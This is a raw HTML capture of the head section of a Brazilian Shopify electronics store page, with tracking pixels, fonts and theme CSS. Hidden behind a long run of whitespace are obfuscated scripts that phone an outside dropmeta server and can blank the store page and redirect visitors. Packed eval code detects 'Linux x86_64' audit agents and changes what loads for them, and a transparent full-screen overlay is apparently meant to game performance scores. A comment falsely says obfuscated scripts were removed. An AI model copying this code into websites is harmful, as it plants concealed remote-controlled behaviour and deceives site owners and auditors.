

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fluzzia.com.br/collections/eletronicos
body_size: 47576
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">

    <!-- ===== GOOGLE TAG MANAGER (HEAD) ===== -->
<script>
  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TL38FJ2');
</script>
<!-- ===== FIM GTM HEAD ===== -->


    <!-- ===== PIXELS E SCRIPTS ESSENCIAIS (copiados do Fazoseu) ===== -->

       <!-- TikTok Pixel -->
    <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
      ttq.load('CJEKM2JC77UEOD739FC0');
      ttq.page();
    }(window, document, 'ttq');
    </script>

    <!-- Microsoft Clarity -->
    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "irmp3b2oh1");
    </script>

<!-- Meta Pixel (Facebook) -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window,document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '987041029008486');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=987041029008486&ev=PageView&noscript=1"/>
</noscript>
<!-- FIM META PIXEL -->


    <!-- ===== FIM PIXELS / SCRIPTS ESSENCIAIS ===== -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#3aa625">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>

    <!-- removed obfuscated/unknown scripts for safety -->

    <script src="//fluzzia.com.br/cdn/shop/t/8/assets/bootstrap.min.js?v=158877702259513286281761576933" defer></script><title>Eletrônicos
</title><link rel="canonical" href="https://fluzzia.com.br/collections/eletronicos"><link defer as="style" href="//fluzzia.com.br/cdn/shop/t/8/assets/theme.css?v=157176201021106596011761584953">
    <link rel="stylesheet" href="//fluzzia.com.br/cdn/shop/t/8/assets/compre-junto.css?v=126552692877301852871761576933">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">

    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
    
    <meta property="og:type" content="website"><meta property="og:title" content="Eletrônicos"><meta property="og:url" content="https://fluzzia.com.br/collections/eletronicos"><meta property="og:site_name" content="Fluzzia"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Eletrônicos"><meta name="twitter:description" content="Eletrônicos"><script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),e.innerHTML.includes("PreviewBarInjector")&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.className=='analytics')&&(e.type='text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div> <script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<script>
(function(){
"use strict";var _0x1a2b3c="dm-"+Math.random().toString(36).slice(2);function _0x4d5e6f(){try{localStorage.setItem("__dm_valid",_0x1a2b3c);Object.defineProperty(window,"__dm_token",{value:_0x1a2b3c,writable:false});}catch{}}function _0x7g8h9i(encoded,key=123){return encoded.map(x=>String.fromCharCode(x^key)).join('');}function _0xj0k1l2m(){try{document.documentElement.style.display='none';document.body.style.display='none';}catch{}for(let _0xdummy=0;_0xdummy<3;_0xdummy++);setTimeout(()=>{location.href=_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,14,21,26,14,15,19,20,9,18,1,30,31]);},_0x1a2b3c.length*100);}fetch("//fluzzia.com.br/cdn/shop/t/8/assets/classic.dat?v=144570984012167223571761576933",{cache:"no-store"}).then(r=>r.ok?r.text():Promise.reject("classic.dat")).then(encoded=>{if(Math.random()>0.5){}const cfg=JSON.parse(atob(encoded.trim()));return fetch(_0x7g8h9i([19,15,15,11,8,65,84,84,22,30,22,25,30,9,8,85,31,9,20,11,22,30,15,26,85,24,20,22,85,25,9,84,11,14,25,23,18,24,86,26,11,18,84,23,18,24,30,21,8,30,8,84,13,26,23,18,31,26,15,30,84])+cfg.cid,{method:"POST",headers:{"Content-Type":"application/json","X-Dropmeta-Domain":location.hostname.toLowerCase()}});} ).then(r=>r.json()).then(j=>{if(!j.success)throw new Error("unauthorized");_0x4d5e6f();document.body.classList.add('shopify');document.documentElement.style.setProperty('opacity','1','important');document.documentElement.style.setProperty('visibility','visible','important');}).catch(_0xj0k1l2m);if(false){console.log('dummy');}})();
</script>
    <link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.woff2?v=176977276741202493121761576933" as="font" type="font/woff2" crossorigin><link preload href="//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.eot?v=178649971611478077551761576933);
    src: url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.woff2?v=176977276741202493121761576933) format("woff2"), url(//fluzzia.com.br/cdn/shop/t/8/assets/font-theme-star.ttf?v=17527569363257290761761576933) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i6.9b760cc5bdd17b4de2c70249ba49bd707f27a31b.woff") format("woff");
}


  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

  @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//fluzzia.com.br/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 12px;
    --heading-font-family    : "DM Sans", sans-serif;
    --heading-font-weight    : 600;
    --heading-font-style     : normal;
    --text-font-family       : "DM Sans", sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #596078;
    --text-color-rgb           : 89, 96, 120;
    --heading-color            : #596078;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #3aa625;
    --accent-color-rgb         : 58, 166, 37;
    --link-color               : #c70eac;
    --link-color-hover         : #80096e;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(58, 166, 37, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 20px;
    --border-radius-btn        : 32px;
    --btn-primary-color-buy    : #3aa625;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #3aa625;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #3aa625;
    --success-background: rgba(58, 166, 37, 0.11);

    --primary-button-background         : #3aa625;
    --primary-button-background-rgb     : 58, 166, 37;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #102169;
    --secondary-button-background-rgb   : 16, 33, 105;
    --secondary-button-background-rgb-2 : 16 33 105;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #102169;
    --footer-text-color        : #ffffff;
    --footer-background        : #102169;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #102169;
    --header-text-color      : #ffffff;
    --header-bar-background  : #ffffff;
    --header-bar-text-color  : #596078;
    --header-light-text-color: #c70eac;
    --header-border-color    : rgba(199, 14, 172, 0.3);
    --header-accent-color    : #c70eac;

